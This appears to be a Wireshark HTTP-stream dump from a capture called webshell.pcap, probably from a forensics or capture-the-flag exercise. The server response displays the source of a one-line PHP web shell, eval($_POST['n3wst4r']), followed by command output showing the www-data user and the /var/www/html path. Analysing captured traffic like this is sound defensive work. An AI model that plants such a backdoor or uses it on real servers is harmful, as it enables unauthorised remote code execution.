 Wireshark · 追踪 HTTP 流 (tcp.stream eq 37) · webshell.pcap
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2022 12:46:27 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 224
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />eval(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'n3wst4r'</span><span style="color: #007700">]);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>816c07357awww-data
d0f4a68a
/var/www/html
25e70
6c25eb7c384a